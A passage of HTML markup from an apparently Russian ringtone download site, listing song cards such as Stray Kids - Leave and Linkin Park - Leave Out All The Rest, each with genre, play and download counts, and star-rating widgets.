								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">184</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long23937">
    <ul id="unit_ul23937" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=23937&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=23937&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=23937&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=23937&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=23937&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/stray-kids-leave-stray-kids-leave"></audio>
								</div>
								<a href="/stray-kids-leave-stray-kids-leave.html" title="Скачать рингтон Stray Kids - Leave">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Stray Kids - Leave</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">2024</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="50216" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">77</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">13</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long50216">
    <ul id="unit_ul50216" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:112px;">Текущее 3.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=50216&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=50216&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=50216&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=50216&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=50216&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ben-one-shawnna-never-leave-my-girl"></audio>
								</div>
								<a href="/ben-one-shawnna-never-leave-my-girl.html" title="Скачать рингтон Ben One & Shawnna - Never Leave My Girl">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ben One & Shawnna - Never Leave My Girl</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">R&B / Soul</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="37053" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">65</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long37053">
    <ul id="unit_ul37053" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=37053&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=37053&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=37053&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=37053&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=37053&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/im-getting-ready-to-leave-this-world"></audio>
								</div>
								<a href="/im-getting-ready-to-leave-this-world.html" title="Скачать рингтон Im Getting Ready To Leave This World">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Im Getting Ready To Leave This World</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Религия</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="34872" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">91</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long34872">
    <ul id="unit_ul34872" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=34872&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=34872&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=34872&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=34872&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=34872&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/tom-walker-leave-a-light-on"></audio>
								</div>
								<a href="/tom-walker-leave-a-light-on.html" title="Скачать рингтон Tom Walker - Leave A Light On">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Tom Walker - Leave A Light On</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="30435" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">996</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">498</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long30435">
    <ul id="unit_ul30435" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:144px;">Текущее 4.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=30435&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=30435&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=30435&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=30435&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=30435&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.5</strong>/5 (6 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/farone-mc-eve-dont-leave-me"></audio>
								</div>
								<a href="/farone-mc-eve-dont-leave-me.html" title="Скачать рингтон Farone & Mc Eve - Dont Leave Me">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Farone & Mc Eve - Dont Leave Me</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Электроника</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="26262" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">65</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long26262">
    <ul id="unit_ul26262" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:80px;">Текущее 2.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=26262&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=26262&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=26262&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=26262&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=26262&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/maroon-5-never-gonna-leave-this-bed"></audio>
								</div>
								<a href="/maroon-5-never-gonna-leave-this-bed.html" title="Скачать рингтон Maroon 5 - Never Gonna Leave This Bed">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Maroon 5 - Never Gonna Leave This Bed</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="561" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">207</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">3</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long561">
    <ul id="unit_ul561" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=561&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=561&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=561&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=561&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=561&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/sirenia-absent-without-leave"></audio>
								</div>
								<a href="/sirenia-absent-without-leave.html" title="Скачать рингтон Sirenia - Absent Without Leave">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Sirenia - Absent Without Leave</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Рок / Метал</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="1014" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">137</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">1.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long1014">
    <ul id="unit_ul1014" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:48px;">Текущее 1.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=1014&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=1014&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=1014&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=1014&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=1014&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 1.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/basic-element-leave-it-behind"></audio>
								</div>
								<a href="/basic-element-leave-it-behind.html" title="Скачать рингтон Basic Element - Leave It Behind">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Basic Element - Leave It Behind</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Зарубежные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="9775" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1102</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">17</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.7/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long9775">
    <ul id="unit_ul9775" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:117.44px;">Текущее 3.67/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=9775&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=9775&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=9775&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=9775&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=9775&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.7</strong>/5 (6 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/t-ara-dont-leave-instr"></audio>
								</div>
								<a href="/t-ara-dont-leave-instr.html" title="Скачать рингтон T-Ara - Dont Leave Instr">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">T-Ara - Dont Leave Instr</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="14218" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">71</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long14218">
    <ul id="unit_ul14218" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=14218&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=14218&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=14218&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=14218&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=14218&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/freshteno-dont-leave"></audio>
								</div>
								<a href="/freshteno-dont-leave.html" title="Скачать рингтон Freshteno - Dont Leave">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Freshteno - Dont Leave</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="14406" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">130</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long14406">
    <ul id="unit_ul14406" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=14406&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=14406&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=14406&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=14406&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=14406&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/pretty-maids-please-dont-leave-me"></audio>
								</div>
								<a href="/pretty-maids-please-dont-leave-me.html" title="Скачать рингтон Pretty Maids - Please Dont Leave Me">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Pretty Maids - Please Dont Leave Me</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Рок / Метал</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="32928" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">167</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">38</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">1.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long32928">
    <ul id="unit_ul32928" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:32px;">Текущее 1.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=32928&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=32928&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=32928&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=32928&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=32928&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 1.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/linkin-park-leave-out-all-the-rest"></audio>
								</div>
								<a href="/linkin-park-leave-out-all-the-rest.html" title="Скачать рингтон Linkin Park - Leave Out All The Rest">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Linkin Park - Leave Out All The Rest</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Альтернатива</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="37782" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">187</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">43</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long37782">
    <ul id="unit_ul37782" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=37782&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=37782&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=37782&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=37782&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=37782&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/stevie-hoang-why-you-wanna-leave"></audio>
								</div>
								<a href="/stevie-hoang-why-you-wanna-leave.html" title="Скачать рингтон Stevie Hoang - Why You Wanna Leave">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Stevie Hoang - Why You Wanna Leave</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">R&B / Soul</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="37643" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">57</span></i>
